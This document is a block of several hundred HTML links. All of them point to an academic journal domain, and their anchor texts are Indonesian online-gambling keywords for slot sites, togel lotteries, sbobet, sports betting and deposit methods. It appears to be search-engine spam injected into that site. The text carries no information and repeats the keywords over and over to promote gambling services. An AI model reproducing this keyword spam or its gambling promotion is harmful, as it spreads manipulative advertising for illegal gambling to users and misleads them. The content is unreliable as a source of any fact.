    <a href="https://journal.stiemb.ac.id/">situs slot server thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server thailand super gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server vietnam</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server vietnam super gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot spaceman</a>
    <a href="https://journal.stiemb.ac.id/">situs slot spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">situs slot starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">situs slot super gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">situs slot sweet bonanza gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa batasan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa depo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa deposit 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa deposit awal</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa deposit dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa deposit new member</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa deposit pertama</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa potongan pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa potongan sama sekali</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa turnover</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa verifikasi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot teraman</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaik dan terpercaya no 1</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaik di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaik saat ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbalik dibayar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbanyak member</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru dan gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru dan tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbesar dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbesar di dunia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbesar di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tergacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tergacor dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tergacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terlengkap semua pasaran</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya dan gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya hadiah terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya minimal deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya no 1</a>
    <a href="https://journal.stiemb.ac.id/">situs slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs slot thailand asli</a>
    <a href="https://journal.stiemb.ac.id/">situs slot thailand deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">situs slot thailand gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot thailand tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot thailand terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot toto macau dengan bet 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">situs slot turnover</a>
    <a href="https://journal.stiemb.ac.id/">situs slot turnover kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot ultimate gaming</a>
    <a href="https://journal.stiemb.ac.id/">situs slot untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">situs slot via dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot via dana bet 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot via gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot via linkaja</a>
    <a href="https://journal.stiemb.ac.id/">situs slot via ovo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot via pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs slot via pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot vietnam</a>
    <a href="https://journal.stiemb.ac.id/">situs slot vietnam terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot wso</a>
    <a href="https://journal.stiemb.ac.id/">situs slot wso</a>
    <a href="https://journal.stiemb.ac.id/">situs slot yang ada spaceman</a>
    <a href="https://journal.stiemb.ac.id/">situs slot yang sering kasih jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot yang sering maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs Slot</a>
    <a href="https://journal.stiemb.ac.id/">situs Slot deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs Slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs Slot link alternatif</a>
    <a href="https://journal.stiemb.ac.id/">situs Slot login</a>
    <a href="https://journal.stiemb.ac.id/">situs Slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot88</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor</a>
    <a href="https://journal.stiemb.ac.id/">situs songkran splash gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs spaceman</a>
    <a href="https://journal.stiemb.ac.id/">situs spaceman slot</a>
    <a href="https://journal.stiemb.ac.id/">situs speed winner gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs spirited wonders gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs super golf drive gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs supermarket spree gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs sv388</a>
    <a href="https://journal.stiemb.ac.id/">situs syair togel</a>
    <a href="https://journal.stiemb.ac.id/">situs sydney togel</a>
    <a href="https://journal.stiemb.ac.id/">situs terbaru gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs terbaru paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs terbaru slot</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor mahjong</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">situs terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs terpercaya dan gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs terpercaya slot</a>
    <a href="https://journal.stiemb.ac.id/">situs terpercaya togel</a>
    <a href="https://journal.stiemb.ac.id/">situs thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs thailand gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs thailand paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs thailand slot</a>
    <a href="https://journal.stiemb.ac.id/">situs thailand slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs thailand winrate tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">situs tidak dapat dijangkau</a>
    <a href="https://journal.stiemb.ac.id/">situs tips slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs togel</a>
    <a href="https://journal.stiemb.ac.id/">situs togel 2d</a>
    <a href="https://journal.stiemb.ac.id/">situs togel 3d</a>
    <a href="https://journal.stiemb.ac.id/">situs togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">situs togel 6d</a>
    <a href="https://journal.stiemb.ac.id/">situs togel aman resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs togel aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bayaran tinggi</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bbfs</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bbfs 7 digit</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bebas inves</a>
    <a href="https://journal.stiemb.ac.id/">situs togel besar</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bet 100 rupiah</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bolak balik dibayar</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bri online 24 jam</a>
    <a href="https://journal.stiemb.ac.id/">situs togel china</a>
    <a href="https://journal.stiemb.ac.id/">situs togel colok bebas</a>
    <a href="https://journal.stiemb.ac.id/">situs togel dan bola online</a>
    <a href="https://journal.stiemb.ac.id/">situs togel deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs togel hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">situs togel hadiah terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs togel hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs togel luar negeri terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel macau terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel online</a>
    <a href="https://journal.stiemb.ac.id/">situs togel online resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs togel online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs togel online terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel online24jam terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs togel paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs togel resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs togel resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs togel resmi dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel resmi luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs togel resmi terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel resmi toto</a>
    <a href="https://journal.stiemb.ac.id/">situs togel server luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs togel server thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs togel singapore</a>
    <a href="https://journal.stiemb.ac.id/">situs togel singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs togel slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel sports</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terbaik dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terbesar dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terlengkap dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terpercaya hadiah terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terpercaya yang online</a>
    <a href="https://journal.stiemb.ac.id/">situs togel thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs totem wonders gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs toto macau</a>
    <a href="https://journal.stiemb.ac.id/">situs toto togel</a>
    <a href="https://journal.stiemb.ac.id/">situs tree of fortune gacor</a>
    <a href="https://journal.stiemb.ac.id/">server idn slot</a>
    <a href="https://journal.stiemb.ac.id/">server </a>
    <a href="https://journal.stiemb.ac.id/">server jackpot pay4d</a>
    <a href="https://journal.stiemb.ac.id/">server jepang slot</a>
    <a href="https://journal.stiemb.ac.id/">server kamboja slot</a>
    <a href="https://journal.stiemb.ac.id/">server pay4d</a>
    <a href="https://journal.stiemb.ac.id/">server slot kamboja</a>
    <a href="https://journal.stiemb.ac.id/">server slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">server thailand slot</a>
    <a href="https://journal.stiemb.ac.id/">server thailand slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">server vietnam slot</a>
    <a href="https://journal.stiemb.ac.id/">servis thailand slot</a>
    <a href="https://journal.stiemb.ac.id/">sicbo online</a>
    <a href="https://journal.stiemb.ac.id/">silver thailand slot</a>
    <a href="https://journal.stiemb.ac.id/">singapore online casino</a>
    <a href="https://journal.stiemb.ac.id/">situs ultimate gaming</a>
    <a href="https://journal.stiemb.ac.id/">situs ultimate gaming terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs untuk main togel online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs vampire%e2%80%99s charm gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs vietnam slot</a>
    <a href="https://journal.stiemb.ac.id/">situs wild bandito gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs wild bounty showdown gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs wild coaster gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs wild fireworks gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs win win fish prawn crab gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs yang ada slot mania</a>
    <a href="https://journal.stiemb.ac.id/">situs yang bisa depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs yang bisa depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs yang bisa deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">situs yang bisa deposit pakai pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs yang bisa deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs yang bisa deposit pulsa indosat</a>
    <a href="https://journal.stiemb.ac.id/">situs yang gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs yang gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs yang gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs yang gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs yang lagi gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs yang lagi gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs yang lagi gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs yang lagi gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">situs yang lagi gacor sekarang</a>
    <a href="https://journal.stiemb.ac.id/">situs yang menghasilkan uang</a>
    <a href="https://journal.stiemb.ac.id/">situs yang paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs yang sering maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs zeus</a>
    <a href="https://journal.stiemb.ac.id/">situs zeus gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs zeus gampang jp</a>
    <a href="https://journal.stiemb.ac.id/">situs zeus paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs zeus slot</a>
    <a href="https://journal.stiemb.ac.id/">skema slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">slot versi thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot via dana 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot via dana 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot via dana gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot via gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot via gopay terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot via linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot via ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot via ovo 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot via pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot via qris</a>
    <a href="https://journal.stiemb.ac.id/">slot vietnam</a>
    <a href="https://journal.stiemb.ac.id/">slot vietnam gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot vip thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot wd 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot wd 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot winrate 99</a>
    <a href="https://journal.stiemb.ac.id/">slot winrate 99</a>
    <a href="https://journal.stiemb.ac.id/">slot withdraw 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot withdraw dana</a>
    <a href="https://journal.stiemb.ac.id/">slot xl</a>
    <a href="https://journal.stiemb.ac.id/">slot yang bisa deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot yang bisa pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">slot yang lagi gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot yang minimal deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot yang mudah dapat jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot yang pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot yang sering kasih jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot yg bisa pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot ygg</a>
    <a href="https://journal.stiemb.ac.id/">slot zeus</a>
    <a href="https://journal.stiemb.ac.id/">slot zeus maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Slot 4d</a>
    <a href="https://journal.stiemb.ac.id/">Slot deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">Slot deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">Slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">Slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">Slot link alternatif</a>
    <a href="https://journal.stiemb.ac.id/">Slot login</a>
    <a href="https://journal.stiemb.ac.id/">Slot login link alternatif</a>
    <a href="https://journal.stiemb.ac.id/">Slot login online</a>
    <a href="https://journal.stiemb.ac.id/">Slot online</a>
    <a href="https://journal.stiemb.ac.id/">Slot online login</a>
    <a href="https://journal.stiemb.ac.id/">Slot pulsa</a>
    <a href="https://journal.stiemb.ac.id/">Slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">Slot resmi indonesia</a>
    <a href="https://journal.stiemb.ac.id/">Slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">Slot terpercaya di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot88 akun jp</a>
    <a href="https://journal.stiemb.ac.id/">slot88 daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot88 gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot88 link alternatif</a>
    <a href="https://journal.stiemb.ac.id/">slot88 login</a>
    <a href="https://journal.stiemb.ac.id/">slot88 online</a>
    <a href="https://journal.stiemb.ac.id/">slot88 pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot88 pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot88 rtp</a>
    <a href="https://journal.stiemb.ac.id/">spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">spadegaming login</a>
    <a href="https://journal.stiemb.ac.id/">spadegaming slot</a>
    <a href="https://journal.stiemb.ac.id/">starlight princess slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">toto 176</a>
    <a href="https://journal.stiemb.ac.id/">toto bet</a>
    <a href="https://journal.stiemb.ac.id/">toto dana</a>
    <a href="https://journal.stiemb.ac.id/">toto hoki</a>
    <a href="https://journal.stiemb.ac.id/">toto royal</a>
    <a href="https://journal.stiemb.ac.id/">toto togel</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan android</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan iphone</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan online</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan terbaik</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">thailand slot</a>
    <a href="https://journal.stiemb.ac.id/">thailand slot online</a>
    <a href="https://journal.stiemb.ac.id/">thailand slot88</a>
    <a href="https://journal.stiemb.ac.id/">togel 5000</a>
    <a href="https://journal.stiemb.ac.id/">togel aman resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">togel aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">togel casino</a>
    <a href="https://journal.stiemb.ac.id/">togel casino 4d</a>
    <a href="https://journal.stiemb.ac.id/">togel deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">togel hadiah besa</a>
    <a href="https://journal.stiemb.ac.id/">togel hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">togel online</a>
    <a href="https://journal.stiemb.ac.id/">togel online resmibd</a>
    <a href="https://journal.stiemb.ac.id/">togel online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">togel online terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">togel singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">trik slot bonanza</a>
    <a href="https://journal.stiemb.ac.id/">trik slot maxwin</a>
    <a href="https://journal.stiemb.ac.id/">trik slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">trik slot princess</a>
    <a href="https://journal.stiemb.ac.id/">trik slot zeus</a>
    <a href="https://journal.stiemb.ac.id/">triofus judi slot</a>
    <a href="https://journal.stiemb.ac.id/">triofus pragmatic slot</a>
    <a href="https://journal.stiemb.ac.id/">triofus slot</a>
    <a href="https://journal.stiemb.ac.id/">triofus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">ourastore</a>
    <a href="https://journal.stiemb.ac.id/">r7store</a>
    <a href="https://journal.stiemb.ac.id/">bkentstore</a>
    <a href="https://journal.stiemb.ac.id/">empeshop</a>
    <a href="https://journal.stiemb.ac.id/">speedtoto</a>
    <a href="https://journal.stiemb.ac.id/">xinnstore</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot bank mestika dharma</a>
    <a href="https://journal.stiemb.ac.id/">slot bank mega syariah</a>
    <a href="https://journal.stiemb.ac.id/">slot bank mega</a>
    <a href="https://journal.stiemb.ac.id/">slot bank maybank indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot bank mayapada internasional</a>
    <a href="https://journal.stiemb.ac.id/">slot bank maspion</a>
    <a href="https://journal.stiemb.ac.id/">slot bank mandiri taspen</a>
    <a href="https://journal.stiemb.ac.id/">slot bank mandiri</a>
    <a href="https://journal.stiemb.ac.id/">slot bank maluku malut</a>
    <a href="https://journal.stiemb.ac.id/">slot bank lampung</a>
    <a href="https://journal.stiemb.ac.id/">slot bank krom indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot bank kb syariah</a>
    <a href="https://journal.stiemb.ac.id/">slot bank kb indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot bank kaltimtara</a>
    <a href="https://journal.stiemb.ac.id/">slot bank kalteng</a>
    <a href="https://journal.stiemb.ac.id/">slot bank kalsel</a>
    <a href="https://journal.stiemb.ac.id/">slot bank kalbar</a>
    <a href="https://journal.stiemb.ac.id/">slot bank jatim</a>
    <a href="https://journal.stiemb.ac.id/">slot bank jateng</a>
    <a href="https://journal.stiemb.ac.id/">slot bank jasa jakarta</a>
    <a href="https://journal.stiemb.ac.id/">sbobet</a>
    <a href="https://journal.stiemb.ac.id/">sv388</a>
    <a href="https://journal.stiemb.ac.id/">indslot</a>
    <a href="https://journal.stiemb.ac.id/">ubobet</a>
    <a href="https://journal.stiemb.ac.id/">sbotop indonesia</a>
    <a href="https://journal.stiemb.ac.id/">sbotop login</a>
    <a href="https://journal.stiemb.ac.id/">sbotop mobile app</a>
    <a href="https://journal.stiemb.ac.id/">sbotop sports betting</a>
    <a href="https://journal.stiemb.ac.id/">sbotop casino</a>
    <a href="https://journal.stiemb.ac.id/">sbotop live betting</a>
    <a href="https://journal.stiemb.ac.id/">sbotop promotions</a>
    <a href="https://journal.stiemb.ac.id/">sbotop bonus</a>
    <a href="https://journal.stiemb.ac.id/">sbotop customer service</a>
    <a href="https://journal.stiemb.ac.id/">sbotop registration</a>
    <a href="https://journal.stiemb.ac.id/">how to deposit in sbotop</a>
    <a href="https://journal.stiemb.ac.id/">how to withdraw from sbotop</a>
    <a href="https://journal.stiemb.ac.id/">sbotop betting tips</a>
    <a href="https://journal.stiemb.ac.id/">sbotop virtual sports</a>
    <a href="https://journal.stiemb.ac.id/">sbotop live streaming</a>
    <a href="https://journal.stiemb.ac.id/">sbotop apk download</a>
    <a href="https://journal.stiemb.ac.id/">is sbotop safe</a>
    <a href="https://journal.stiemb.ac.id/">sbotop account verification</a>
    <a href="https://journal.stiemb.ac.id/">sbotop esports</a>
    <a href="https://journal.stiemb.ac.id/">sbotop referral program</a>
    <a href="https://journal.stiemb.ac.id/">sbobet indonesia</a>
    <a href="https://journal.stiemb.ac.id/">sbobet login</a>
    <a href="https://journal.stiemb.ac.id/">sbobet asia</a>
    <a href="https://journal.stiemb.ac.id/">sbobet mobile app</a>
    <a href="https://journal.stiemb.ac.id/">sbobet sports betting</a>
    <a href="https://journal.stiemb.ac.id/">sbobet casino</a>
    <a href="https://journal.stiemb.ac.id/">sbobet live betting</a>
    <a href="https://journal.stiemb.ac.id/">sbobet promotions</a>
    <a href="https://journal.stiemb.ac.id/">sbobet bonus</a>
    <a href="https://journal.stiemb.ac.id/">sbobet customer service</a>
    <a href="https://journal.stiemb.ac.id/">sbobet registration</a>
    <a href="https://journal.stiemb.ac.id/">how to deposit in sbobet</a>
    <a href="https://journal.stiemb.ac.id/">how to withdraw from sbobet</a>
    <a href="https://journal.stiemb.ac.id/">sbobet betting tips</a>
    <a href="https://journal.stiemb.ac.id/">sbobet live streaming</a>
    <a href="https://journal.stiemb.ac.id/">sbobet apk download</a>
    <a href="https://journal.stiemb.ac.id/">is sbobet safe</a>
    <a href="https://journal.stiemb.ac.id/">sbobet account verification</a>
    <a href="https://journal.stiemb.ac.id/">sbobet esports</a>
    <a href="https://journal.stiemb.ac.id/">sbobet referral program</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet indonesia</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet login</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet mobile app</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet sports betting</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet casino</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet live betting</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet promotions</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet bonus</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet customer service</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet registration</a>
    <a href="https://journal.stiemb.ac.id/">how to deposit in ibcbet</a>
    <a href="https://journal.stiemb.ac.id/">how to withdraw from ibcbet</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet betting tips</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet live streaming</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet apk download</a>
    <a href="https://journal.stiemb.ac.id/">is ibcbet safe</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet account verification</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet virtual sports</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet esports</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet referral program</a>
    <a href="https://journal.stiemb.ac.id/">judi bola online</a>
    <a href="https://journal.stiemb.ac.id/">situs judi bola terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">judi bola indonesia</a>
    <a href="https://journal.stiemb.ac.id/">cara menang judi bola</a>
    <a href="https://journal.stiemb.ac.id/">prediksi judi bola</a>
    <a href="https://journal.stiemb.ac.id/">judi bola resmi</a>
    <a href="https://journal.stiemb.ac.id/">strategi judi bola</a>
    <a href="https://journal.stiemb.ac.id/">pasaran judi bola</a>
    <a href="https://journal.stiemb.ac.id/">agen judi bola</a>
